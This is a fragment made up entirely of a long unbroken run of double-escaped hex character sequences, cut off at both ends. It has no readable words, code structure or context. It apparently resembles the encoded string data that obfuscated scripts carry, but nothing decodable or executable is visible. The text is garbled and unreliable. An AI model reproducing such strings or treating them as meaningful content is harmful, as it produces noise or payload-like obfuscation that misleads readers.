73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x